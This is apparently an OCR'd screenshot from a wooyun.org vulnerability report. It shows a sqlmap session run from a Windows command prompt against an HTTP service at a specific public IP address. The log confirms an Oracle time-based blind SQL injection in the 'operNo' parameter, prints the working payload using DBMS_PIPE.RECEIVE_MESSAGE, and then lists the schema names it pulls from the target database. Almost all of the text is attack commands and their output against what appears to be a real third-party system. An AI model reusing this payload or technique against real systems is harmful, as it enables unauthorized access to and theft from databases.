 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u http://121.31.60.232:8080/BSS/reca...
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: operNo (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: operNo=1429081636365' AND 9035=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||
CHR(67)||CHR(103)||CHR(68),20) AND 'HMsq'='HMsq
---
[21:22:17] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.0.64
back-end DBMS: Oracle
[21:22:17] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:22:17] [INFO] fetching database (schema) names
[21:22:17] [INFO] fetching number of databases
[21:22:17] [INFO] resumed: 72
[21:22:17] [INFO] resumed: ACCT
[21:22:17] [INFO] resumed: AGENT\x02
[21:22:17] [INFO] resuming partial value: BLUEO
[21:22:17] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[21:22:39] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[21:23:02] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
CN
[21:25:43] [INFO] retrieved: BUSI
[21:30:45] [INFO] retrieved: C08157
[21:40:26] [INFO] retrieved: CARE
[21:45:02] [INFO] retrieved: CENTCORP
[21:57:14] [INFO] retrieved: CHANNEL
[22:07:13] [INFO] retrieved: CLONE_C
www.wooyun.org